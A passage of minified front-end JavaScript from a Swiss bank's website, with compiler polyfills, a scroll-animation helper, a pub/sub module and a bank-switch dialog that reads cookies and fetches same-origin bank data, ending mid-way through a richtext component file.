g}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},d={};try{return d.__proto__=a,d.a}catch(c){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,d){a.__proto__=d;if(a.__proto__!==d)throw new TypeError(a+" is not extensible");return a}:null;
$jscomp.inherits=function(a,d){a.prototype=$jscomp.objectCreate(d.prototype);a.prototype.constructor=a;if($jscomp.setPrototypeOf){var c=$jscomp.setPrototypeOf;c(a,d)}else for(c in d)if("prototype"!=c)if(Object.defineProperties){var f=Object.getOwnPropertyDescriptor(d,c);f&&Object.defineProperty(a,c,f)}else a[c]=d[c];a.superClass_=d.prototype};$jscomp.generator={};
$jscomp.generator.ensureIteratorResultIsObject_=function(a){if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");};$jscomp.generator.Context=function(){this.isRunning_=!1;this.yieldAllIterator_=null;this.yieldResult=void 0;this.nextAddress=1;this.finallyAddress_=this.catchAddress_=0;this.finallyContexts_=this.abruptCompletion_=null};
$jscomp.generator.Context.prototype.start_=function(){if(this.isRunning_)throw new TypeError("Generator is already running");this.isRunning_=!0};$jscomp.generator.Context.prototype.stop_=function(){this.isRunning_=!1};$jscomp.generator.Context.prototype.jumpToErrorHandler_=function(){this.nextAddress=this.catchAddress_||this.finallyAddress_};$jscomp.generator.Context.prototype.next_=function(a){this.yieldResult=a};
$jscomp.generator.Context.prototype.throw_=function(a){this.abruptCompletion_={exception:a,isException:!0};this.jumpToErrorHandler_()};$jscomp.generator.Context.prototype.return=function(a){this.abruptCompletion_={return:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.jumpThroughFinallyBlocks=function(a){this.abruptCompletion_={jumpTo:a};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.yield=function(a,d){this.nextAddress=d;return{value:a}};
$jscomp.generator.Context.prototype.yieldAll=function(a,d){a=$jscomp.makeIterator(a);var c=a.next();$jscomp.generator.ensureIteratorResultIsObject_(c);if(c.done)this.yieldResult=c.value,this.nextAddress=d;else return this.yieldAllIterator_=a,this.yield(c.value,d)};$jscomp.generator.Context.prototype.jumpTo=function(a){this.nextAddress=a};$jscomp.generator.Context.prototype.jumpToEnd=function(){this.nextAddress=0};
$jscomp.generator.Context.prototype.setCatchFinallyBlocks=function(a,d){this.catchAddress_=a;void 0!=d&&(this.finallyAddress_=d)};$jscomp.generator.Context.prototype.setFinallyBlock=function(a){this.catchAddress_=0;this.finallyAddress_=a||0};$jscomp.generator.Context.prototype.leaveTryBlock=function(a,d){this.nextAddress=a;this.catchAddress_=d||0};
$jscomp.generator.Context.prototype.enterCatchBlock=function(a){this.catchAddress_=a||0;a=this.abruptCompletion_.exception;this.abruptCompletion_=null;return a};$jscomp.generator.Context.prototype.enterFinallyBlock=function(a,d,c){c?this.finallyContexts_[c]=this.abruptCompletion_:this.finallyContexts_=[this.abruptCompletion_];this.catchAddress_=a||0;this.finallyAddress_=d||0};
$jscomp.generator.Context.prototype.leaveFinallyBlock=function(a,d){d=this.finallyContexts_.splice(d||0)[0];if(d=this.abruptCompletion_=this.abruptCompletion_||d){if(d.isException)return this.jumpToErrorHandler_();void 0!=d.jumpTo&&this.finallyAddress_<d.jumpTo?(this.nextAddress=d.jumpTo,this.abruptCompletion_=null):this.nextAddress=this.finallyAddress_}else this.nextAddress=a};$jscomp.generator.Context.prototype.forIn=function(a){return new $jscomp.generator.Context.PropertyIterator(a)};
$jscomp.generator.Context.PropertyIterator=function(a){this.object_=a;this.properties_=[];for(var d in a)this.properties_.push(d);this.properties_.reverse()};$jscomp.generator.Context.PropertyIterator.prototype.getNext=function(){for(;0<this.properties_.length;){var a=this.properties_.pop();if(a in this.object_)return a}return null};$jscomp.generator.Engine_=function(a){this.context_=new $jscomp.generator.Context;this.program_=a};
$jscomp.generator.Engine_.prototype.next_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_.next,a,this.context_.next_);this.context_.next_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.return_=function(a){this.context_.start_();var d=this.context_.yieldAllIterator_;if(d)return this.yieldAllStep_("return"in d?d["return"]:function(c){return{value:c,done:!0}},a,this.context_.return);this.context_.return(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.throw_=function(a){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_["throw"],a,this.context_.next_);this.context_.throw_(a);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.yieldAllStep_=function(a,d,c){try{var f=a.call(this.context_.yieldAllIterator_,d);$jscomp.generator.ensureIteratorResultIsObject_(f);if(!f.done)return this.context_.stop_(),f;var g=f.value}catch(l){return this.context_.yieldAllIterator_=null,this.context_.throw_(l),this.nextStep_()}this.context_.yieldAllIterator_=null;c.call(this.context_,g);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.nextStep_=function(){for(;this.context_.nextAddress;)try{var a=this.program_(this.context_);if(a)return this.context_.stop_(),{value:a.value,done:!1}}catch(d){this.context_.yieldResult=void 0,this.context_.throw_(d)}this.context_.stop_();if(this.context_.abruptCompletion_){a=this.context_.abruptCompletion_;this.context_.abruptCompletion_=null;if(a.isException)throw a.exception;return{value:a.return,done:!0}}return{value:void 0,done:!0}};
$jscomp.generator.Generator_=function(a){this.next=function(d){return a.next_(d)};this.throw=function(d){return a.throw_(d)};this.return=function(d){return a.return_(d)};this[Symbol.iterator]=function(){return this}};$jscomp.generator.createGenerator=function(a,d){d=new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(d));$jscomp.setPrototypeOf&&a.prototype&&$jscomp.setPrototypeOf(d,a.prototype);return d};
$jscomp.asyncExecutePromiseGenerator=function(a){function d(f){return a.next(f)}function c(f){return a.throw(f)}return new Promise(function(f,g){function l(p){p.done?f(p.value):Promise.resolve(p.value).then(d,c).then(l,g)}l(a.next())})};$jscomp.asyncExecutePromiseGeneratorFunction=function(a){return $jscomp.asyncExecutePromiseGenerator(a())};$jscomp.asyncExecutePromiseGeneratorProgram=function(a){return $jscomp.asyncExecutePromiseGenerator(new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(a)))};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[640],{377:function(a,d,c){c.d(d,{XG:function(){return w},uA:function(){return m},Oj:function(){return f()}});a=c(8731);var f=c.n(a),g=c(5840);c(2953);var l=c(1378),p=c(5130),m=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=p.A};m.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};m.prototype.subscribe=function(b,e){this.__mediator.subscribe(b,
e,this)};m.prototype.unsubscribe=function(b,e){this.__mediator.unsubscribe(b,e,this)};m.prototype.scan=function(b){this.__mediator.scan(b)};m.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};m.prototype.defer=function(b){setTimeout(b,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};m.prototype.destroy=function(){};c(4423);c(7495);c(5440);var u=c(9701),t=c(4600),z=c(1812),
q=function(b,e){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=e;this.animationProperty=b.animationProperty;this.animationPropertyValue=b.animationPropertyValue;this.animationFromProperty=b.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(b.animationFromValue);this.animationToValue=this.getBiggerConfiguration(b.animationToValue);this.animationTopThreshold=b.animationTopThreshold;this.init()};q.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=
this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};q.prototype.resize=function(){this.headerMenuHeight=(0,u.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};q.prototype.getObjectValue=function(b){try{var e=JSON.parse(b)}catch(h){e=null}return e};q.prototype.getBiggerConfiguration=function(b){var e=this.getObjectValue(b);if(e){var h=window.innerWidth||
window.clientWidth;return(b=Object.keys(e).filter(function(k){return"DEFAULT"!==k}).reverse().find(function(k){return Object.keys(g.GD).find(function(n){return g.GD[n].breakpoint===k&&h>=g.GD[n].min})}))?e[b]:e.DEFAULT}return b};q.prototype.isInPixels=function(b){return b.includes(this.PIXEL)};q.prototype.isCustomProperty=function(b){return b.includes(this.CUSTOM_PROPERTY)};q.prototype.isInPercentage=function(b){return b.includes(this.PERCENTAGE)};q.prototype.getTypeOfValue=function(b){return this.isInPixels(b)?
this.PIXEL:this.isCustomProperty(b)?this.CUSTOM_PROPERTY:this.isInPercentage(b)?this.PERCENTAGE:b===this.ZERO?this.ZERO:null};q.prototype.getPropertyName=function(b){return b.replace(this.CUSTOM_PROPERTY,"").replace(")","")};q.prototype.getNumericValue=function(b,e){var h=this.getTypeOfValue(b),k={};k=(k[this.ZERO]=function(){return{type:this.ZERO,value:0}},k[this.PIXEL]=function(n){return{type:this.PIXEL,value:(0,t.A)(n.replace(this.PIXEL,""))[0]}},k[this.PERCENTAGE]=function(n){return{type:this.PERCENTAGE,
value:(0,t.A)(n.replace(this.PERCENTAGE,""))[0]}},k[this.CUSTOM_PROPERTY]=function(n){n=this.getPropertyName(n);n=getComputedStyle(e).getPropertyValue(n);return this.getNumericValue(n,e)},k);return h?(b=k[h].bind(this)(b),Object.assign({},b,{value:b.value})):{type:this.ZERO,value:b}};q.prototype.calculateNewFromValue=function(b,e,h){return Math.trunc(b+(e-b)*h)};q.prototype.animateElement=function(b){var e=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),h=(0,t.A)(e)[0];
b=e.replace(h,b);this.elementToAnimate.style.setProperty(this.animationFromProperty,b)};q.prototype.updateElement=function(b){b=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,b);this.animateElement(b)};q.prototype.calculateParallax=function(){var b=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var e=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);b=b.top-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value)}else e=
this.viewportContentHeight+b.height,b=b.top+b.height-this.headerMenuHeight;0>b&&(b=0);b>e&&(b=e);this.updateElement(1-b/e)};q.prototype.trigger=function(){if(this.elementToAnimate){var b=this.getNumericValue(this.animationToValue,this.elementToAnimate),e=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var h=this.getNumericValue(this.animationFromValue,this.elementToAnimate);else h=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
h=this.getNumericValue(h),h=Object.assign({},h);this.scrollBaseConfig={element:this.elementToAnimate,from:h,to:b,topThreshold:e};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,z.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,
this.animationToValue)};var A=c(4811),B=c(8186),r=function(){if(r.instance)throw Error("Use AnimationLoader.getInstance() instead of new.");this.intersectionObserverSettings={rootMargin:"-100px 0px -50px 0px",threshold:[0,.15,.25,.5,.75]};this.observer=this.setupObserver();this.observerItems=[];this._animatedComponents={};r.instance=this};r.getInstance=function(){r.instance||(r.instance=new r);return r.instance};r.prototype.register=function(b){this.isRegistered(this.observerItems,b)||(this.observerItems.push(b),
this.observer.observe(b))};r.prototype.thresholdMet=function(b,e){if(b){var h=b&&JSON.parse(b),k={BP_L_MIN:g.HW};return Object.keys(h).filter(function(n){return"DEFAULT"!==n}).some(function(n){return window.innerWidth>=k[n]&&h[n]<e})||h.DEFAULT<=e}return!0};r.prototype.triggerAnimation=function(b,e){this.observer.unobserve(b);if(!e){try{e=crypto.randomUUID()}catch(h){e=(new Date).getTime()+Number((1E3*Math.random()).toFixed(0))}b.setAttribute("data-nc-id",e)}this._animatedComponents[e]=!0;(0,A.B)(function(){(0,B.G)(b,
"intersected",{})})};r.prototype.setupObserver=function(){var b=this;return new IntersectionObserver(function(e){e.forEach(function(h){var k=h.target,n=k.dataset,x=n.ncComponentId;h.isIntersecting&&!b._animatedComponents[x]&&b.thresholdMet(n.ioThreshold,h.intersectionRatio)&&b.triggerAnimation(k,x)})},this.intersectionObserverSettings)};r.prototype.isRegistered=function(b,e){return b.find(function(h){return h===e})};var y=r.getInstance();Object.freeze(y);var w=function(){var b=m.apply(this,arguments)||
this;b.animatableEl=0>=arguments.length?void 0:arguments[0];b.animationCfgList=[];b.animatableEl.addEventListener("intersected",function(e){(e=e.target)&&(0,l.i)(e,"animated");b.triggerAnimation()});b.setAnimatableProps();return b};$jscomp.inherits(w,m);w.prototype.setAnimatableProps=function(){var b=this,e=this.el.parentElement;this.animatableElements=[].concat($jscomp.arrayFromIterable(e.querySelectorAll(".animatable"))).map(function(h){y.register(h);return h});e=e.querySelectorAll("[data-animation-property]");
0<this.animatableElements.length&&0<e.length&&e.forEach(function(h,k){h=new q(h.dataset,b.animatableElements[k]);b.animationCfgList.push(h)})};w.prototype.triggerAnimation=function(){this.animationCfgList.forEach(function(b){try{b.trigger()}catch(e){console.error("Failed to trigger animation: "+e+" - "+b)}})};f().setup({small:g.KS,medium:g.U_,large:g.NK,xlarge:g.FS,xxlarge:g.rq})},510:function(a,d,c){c(7495);c(5440);c(2953);c(3296);c(7208);c(8408);a=c(4293);var f=c(377),g=c(9655),l=c(4811),p=c(5033),
m=c(2840),u=c(3036),t=c(7157),z=c(6973),q=c(4786),A=c(1309),B=c(1378),r=c(6818),y=c(7067),w={selectors:{buttons:".button__link",title:".bankswitchdialog__title"},classes:{},data:{},states:{active:"active"},attributes:{switchOption:"data-switch-option",currentBankName:"data-i18n-bankswitch-headline"}};c=function(){var b=f.uA.apply(this,arguments)||this;b.config=w;(0,l.B)(function(){var e;b.selectedBankCookie=null!==(e=(0,p.R)("C"))&&void 0!==e?e:"0";b.WINDOW_ORIGIN=window.location.origin;b.init()});
return b};$jscomp.inherits(c,f.uA);c.prototype.fetchCurrentBankName=function(){var b=this,e,h,k,n,x,C,D;return $jscomp.asyncExecutePromiseGeneratorProgram(function(v){if(1==v.nextAddress)return e=b.config,h=e.data,k=g.aU+"?bankCode\x3d"+h.pageInfo.bankCode+"\x26lang\x3d"+h.pageInfo.language,n=new URL(k,b.WINDOW_ORIGIN),v.yield(fetch(n),2);if(3!=v.nextAddress)return x=v.yieldResult,v.yield(x.json(),3);C=v.yieldResult;C.results.errorcode||(b.setBankSwitchDialogTitleText(null===(D=C.results[0])||void 0===
D?void 0:D.formatted_bank),b.openDialog());v.jumpToEnd()})};c.prototype.fetchBankMap=function(){var b=this,e,h;return $jscomp.asyncExecutePromiseGeneratorProgram(function(k){if(1==k.nextAddress)return e=new URL(g.U5,b.WINDOW_ORIGIN),k.yield(fetch(e),2);if(3!=k.nextAddress)return h=k.yieldResult,k.yield(h.json(),3);b.raiffeisenBankMap=k.yieldResult;localStorage.setItem(g.Ll,JSON.stringify(b.raiffeisenBankMap));localStorage.setItem(g.ZB,new Date);return k.yield(b.fetchCurrentBankName(),0)})};c.prototype.setupBankMap=
function(){this.raiffeisenBankMap=JSON.parse(localStorage.getItem(g.Ll));var b=localStorage.getItem(g.ZB);b=b?new Date-Date.parse(b)>g.vI:!0;!this.raiffeisenBankMap||b?this.fetchBankMap():this.fetchCurrentBankName()};c.prototype.setupDomReferences=function(){var b=this.config.selectors;this.buttons=Array.prototype.slice.call(this.el.querySelectorAll(b.buttons));this.title=this.el.querySelector(b.title)};c.prototype.setupData=function(){var b,e=window.ptdata;Object.freeze(e);var h=this.config.data;
h.pageInfo=e.pageInfo;h.pageInfo.bankCode=null!==(b=h.pageInfo.bankCode)&&void 0!==b?b:"0"};c.prototype.handleUserChoice=function(b){var e=this.config,h=e.selectors,k=e.attributes;e=e.data;(0,m.w)(b);"switch"===b.target.closest(h.buttons).getAttribute(k.switchOption)?(b=(new Date((0,u.Xn)(new Date,1))).toUTCString(),(0,t.z)("C",e.pageInfo.domain),(0,z.T)("C",e.pageInfo.bankCode,"/",e.pageInfo.domain,null,b),this.closeDialog()):(b=window.location.pathname.replace(e.pageInfo.bank,this.raiffeisenBankMap[this.selectedBankCookie]),
b=new URL(""+b+window.location.search,this.WINDOW_ORIGIN),window.location.href=b)};c.prototype.setupEventListeners=function(){var b=this;this.buttons.forEach(function(e){e.addEventListener("click",b.handleUserChoice.bind(b),{once:!0})});this.trap=(0,q.o)(this.el,this.buttons[0],this.buttons[this.buttons.length-1])};c.prototype.openDialog=function(){var b=this,e=this.config.states;(0,A.n)(!0,!0);requestAnimationFrame(function(){(0,B.i)(b.el,e.active)});this.setupEventListeners()};c.prototype.closeDialog=
function(){var b=this,e=this.config.states;(0,r.q)(!0,!0);requestAnimationFrame(function(){(0,y.v)(b.el,e.active)});this.trap.removeListeners()};c.prototype.setBankSwitchDialogTitleText=function(b){var e=this.el.getAttribute(this.config.attributes.currentBankName);this.title.innerHTML=e.replace("{0}",b)};c.prototype.init=function(){if(this.selectedBankCookie){var b=this.config.data;this.setupDomReferences();this.setupData();b.pageInfo.bankCode!==this.selectedBankCookie&&0<b.pageInfo.bank.length&&
this.setupBankMap()}};(0,a.kz)({BankSwitchDialog:c})},5130:function(a,d,c){c.d(d,{A:function(){return g}});var f=function(){if(f.instance)throw Error("Use Pubsub.getInstance() instead of new.");this.topics={};f.instance=this};f.getInstance=function(){f.instance||(f.instance=new f,f.uuid=(new Date).getTime());return f.instance};f.prototype.subscribe=function(l,p,m){this.topics.hasOwnProperty(l)||(this.topics[l]=[]);this.topics[l].push({context:m,callback:p})};f.prototype.unsubscribe=function(l,p,m){if(!this.topics.hasOwnProperty(l))return!1;
for(var u=0,t=this.topics[l].length;u<t;u++)if(this.topics[l][u].callback===p&&(!m||this.topics[l][u].context===m))return this.topics[l].splice(u,1),!0;return!1};f.prototype.publish=function(l){if(!this.topics.hasOwnProperty(l))return!1;for(var p=[arguments.length-1],m=0;m<p.length;++m)p[m]=arguments[m+1];m=0;for(var u=this.topics[l].length;m<u;m++){var t=this.topics[l][m];t&&t.callback&&t.callback.apply(t.context,p)}return!0};a=f.getInstance();Object.freeze(a);var g=a}},function(a){a.O(0,[3605,6793],
function(){return a(a.s=510)});a.O()}]);

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://www.raiffeisen.ch/etc/designs/wwwb/js/publish/components/richtext.lc-1767704162275-lc.min.js
body_size: 2448
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,d){a.raw=d;return a};$jscomp.arrayIteratorImpl=function(a){var d=0;return function(){return d<a.length?{done:!1,value:a[d++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};
$jscomp.makeIterator=function(a){var d="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(d)return d.call(a);if("number"==typeof a.length)return $jscomp.arrayIterator(a);throw Error(String(a)+" is not an iterable or ArrayLike");};$jscomp.arrayFromIterator=function(a){for(var d,c=[];!(d=a.next()).done;)c.push(d.value);return c};$jscomp.arrayFromIterable=function(a){return a instanceof Array?a:$jscomp.arrayFromIterator($jscomp.makeIterator(a))};
$jscomp.owns=function(a,d){return Object.prototype.hasOwnProperty.call(a,d)};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;
$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(a,d,c){if(a==Array.prototype||a==Object.prototype)return a;a[d]=c.value;return a};$jscomp.getGlobal=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var d=0;d<a.length;++d){var c=a[d];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(a,d,c){if(!c||null!=a){c=$jscomp.propertyToPolyfillSymbol[d];if(null==c)return a[d];c=a[c];return void 0!==c?c:a[d]}};
$jscomp.polyfill=function(a,d,c,g){d&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(a,d,c,g):$jscomp.polyfillUnisolated(a,d,c,g))};$jscomp.polyfillUnisolated=function(a,d,c,g){c=$jscomp.global;a=a.split(".");for(g=0;g<a.length-1;g++){var h=a[g];if(!(h in c))return;c=c[h]}a=a[a.length-1];g=c[a];d=d(g);d!=g&&null!=d&&$jscomp.defineProperty(c,a,{configurable:!0,writable:!0,value:d})};
$jscomp.polyfillIsolated=function(a,d,c,g){var h=a.split(".");a=1===h.length;g=h[0];g=!a&&g in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var m=0;m<h.length-1;m++){var t=h[m];if(!(t in g))return;g=g[t]}h=h[h.length-1];c=$jscomp.IS_SYMBOL_NATIVE&&"es6"===c?g[h]:null;d=d(c);null!=d&&(a?$jscomp.defineProperty($jscomp.polyfills,h,{configurable:!0,writable:!0,value:d}):d!==c&&(void 0===$jscomp.propertyToPolyfillSymbol[h]&&(c=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[h]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(h):$jscomp.POLYFILL_PREFIX+c+"$"+h),$jscomp.defineProperty(g,$jscomp.propertyToPolyfillSymbol[h],{configurable:!0,writable:!0,value:d})))};$jscomp.assign=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.assign?Object.assign:function(a,d){for(var c=1;c<arguments.length;c++){var g=arguments[c];if(g)for(var h in g)$jscomp.owns(g,h)&&(a[h]=g[h])}return a};$jscomp.polyfill("Object.assign",function(a){return a||$jscomp.assign},"es6","es3");
$jscomp.objectCreate=$jscomp.ASSUME_ES5||"function"==typeof Object.create?Object.create:function(a){var d=function(){};d.prototype=a;return new d};
$jscomp.getConstructImplementation=function(){function a(){function c(){}new c;Reflect.construct(c,[],function(){});return new c instanceof c}if($jscomp.TRUST_ES6_POLYFILLS&&"undefined"!=typeof Reflect&&Reflect.construct){if(a())return Reflect.construct;var d=Reflect.construct;return function(c,g,h){c=d(c,g);h&&Reflect.setPrototypeOf(c,h.prototype);return c}}return function(c,g,h){void 0===h&&(h=c);h=$jscomp.objectCreate(h.prototype||Object.prototype);return Function.prototype.apply.call(c,h,g)||
h}};$jscomp.construct={valueOf:$jscomp.getConstructImplementation}.valueOf();$jscomp.underscoreProtoCanBeSet=function(){var a={a:!0},d={};try{return d.__proto__=a,d.a}catch(c){}return!1};$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(a,d){a.__proto__=d;if(a.__proto__!==d)throw new TypeError(a+" is not extensible");return a}:null;
$jscomp.inherits=function(a,d){a.prototype=$jscomp.objectCreate(d.prototype);a.prototype.constructor=a;if($jscomp.setPrototypeOf){var c=$jscomp.setPrototypeOf;c(a,d)}else for(c in d)if("prototype"!=c)if(Object.defineProperties){var g=Object.getOwnPropertyDescriptor(d,c);g&&Object.defineProperty(a,c,g)}else a[c]=d[c];a.superClass_=d.prototype};
(globalThis.webpackChunkWWWB=globalThis.webpackChunkWWWB||[]).push([[7271],{377:function(a,d,c){c.d(d,{XG:function(){return w},uA:function(){return l},Oj:function(){return g()}});a=c(8731);var g=c.n(a),h=c(5840);c(2953);var m=c(1378),t=c(5130),l=function(){this.el=0>=arguments.length?void 0:arguments[0];this.data=1>=arguments.length?void 0:arguments[1];this.__mediator=t.A};l.prototype.publish=function(){this.__mediator.publish.apply(this.__mediator,arguments)};l.prototype.subscribe=function(b,f){this.__mediator.subscribe(b,
f,this)};l.prototype.unsubscribe=function(b,f){this.__mediator.unsubscribe(b,f,this)};l.prototype.scan=function(b){this.__mediator.scan(b)};l.prototype.scanElement=function(){this.__mediator.scanElement(0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.el,1<arguments.length?arguments[1]:void 0)};l.prototype.defer=function(b){setTimeout(b,1<arguments.length&&void 0!==arguments[1]?arguments[1]:17)};l.prototype.destroy=function(){};c(4423);c(7495);c(5440);var v=c(9701),e=c(4600),p=c(1812),
q=function(b,f){this.PIXEL="px";this.PERCENTAGE="%";this.CUSTOM_PROPERTY="var(";this.ZERO="0";this.elementToAnimate=f;this.animationProperty=b.animationProperty;this.animationPropertyValue=b.animationPropertyValue;this.animationFromProperty=b.animationFromProperty;this.animationFromValue=this.getBiggerConfiguration(b.animationFromValue);this.animationToValue=this.getBiggerConfiguration(b.animationToValue);this.animationTopThreshold=b.animationTopThreshold;this.init()};q.prototype.init=function(){this.elementToAnimate.style[this.animationProperty]=
this.animationPropertyValue;this.animationFromValue&&this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationFromValue)};q.prototype.resize=function(){this.headerMenuHeight=(0,v.v)();this.viewportHeight=window.innerHeight;this.viewportContentHeight=this.viewportHeight-this.headerMenuHeight};q.prototype.getObjectValue=function(b){try{var f=JSON.parse(b)}catch(k){f=null}return f};q.prototype.getBiggerConfiguration=function(b){var f=this.getObjectValue(b);if(f){var k=window.innerWidth||
window.clientWidth;return(b=Object.keys(f).filter(function(r){return"DEFAULT"!==r}).reverse().find(function(r){return Object.keys(h.GD).find(function(n){return h.GD[n].breakpoint===r&&k>=h.GD[n].min})}))?f[b]:f.DEFAULT}return b};q.prototype.isInPixels=function(b){return b.includes(this.PIXEL)};q.prototype.isCustomProperty=function(b){return b.includes(this.CUSTOM_PROPERTY)};q.prototype.isInPercentage=function(b){return b.includes(this.PERCENTAGE)};q.prototype.getTypeOfValue=function(b){return this.isInPixels(b)?
this.PIXEL:this.isCustomProperty(b)?this.CUSTOM_PROPERTY:this.isInPercentage(b)?this.PERCENTAGE:b===this.ZERO?this.ZERO:null};q.prototype.getPropertyName=function(b){return b.replace(this.CUSTOM_PROPERTY,"").replace(")","")};q.prototype.getNumericValue=function(b,f){var k=this.getTypeOfValue(b),r={};r=(r[this.ZERO]=function(){return{type:this.ZERO,value:0}},r[this.PIXEL]=function(n){return{type:this.PIXEL,value:(0,e.A)(n.replace(this.PIXEL,""))[0]}},r[this.PERCENTAGE]=function(n){return{type:this.PERCENTAGE,
value:(0,e.A)(n.replace(this.PERCENTAGE,""))[0]}},r[this.CUSTOM_PROPERTY]=function(n){n=this.getPropertyName(n);n=getComputedStyle(f).getPropertyValue(n);return this.getNumericValue(n,f)},r);return k?(b=r[k].bind(this)(b),Object.assign({},b,{value:b.value})):{type:this.ZERO,value:b}};q.prototype.calculateNewFromValue=function(b,f,k){return Math.trunc(b+(f-b)*k)};q.prototype.animateElement=function(b){var f=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),k=(0,e.A)(f)[0];
b=f.replace(k,b);this.elementToAnimate.style.setProperty(this.animationFromProperty,b)};q.prototype.updateElement=function(b){b=this.calculateNewFromValue(this.scrollBaseConfig.from.value,this.scrollBaseConfig.to.value,b);this.animateElement(b)};q.prototype.calculateParallax=function(){var b=this.elementToAnimate.getBoundingClientRect();if(this.scrollBaseConfig.topThreshold){var f=this.viewportHeight-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value);b=b.top-(this.headerMenuHeight+this.scrollBaseConfig.topThreshold.value)}else f=
this.viewportContentHeight+b.height,b=b.top+b.height-this.headerMenuHeight;0>b&&(b=0);b>f&&(b=f);this.updateElement(1-b/f)};q.prototype.trigger=function(){if(this.elementToAnimate){var b=this.getNumericValue(this.animationToValue,this.elementToAnimate),f=this.animationTopThreshold&&this.getNumericValue(this.animationTopThreshold,this.elementToAnimate);if(this.animationFromValue)var k=this.getNumericValue(this.animationFromValue,this.elementToAnimate);else k=getComputedStyle(this.elementToAnimate).getPropertyValue(this.animationFromProperty),
k=this.getNumericValue(k),k=Object.assign({},k);this.scrollBaseConfig={element:this.elementToAnimate,from:k,to:b,topThreshold:f};this.elementToAnimate.style.setProperty(this.animationFromProperty,this.animationToValue);this.parallaxHandler=this.calculateParallax.bind(this);this.resize();this.parallaxHandler();window.addEventListener("resize",(0,p.s)(this.resize.bind(this),500),{passive:!0,capture:!0});window.addEventListener("scroll",this.calculateParallax.bind(this),{passive:!0,capture:!0})}else this.elementToAnimate.style.setProperty(this.animationFromProperty,
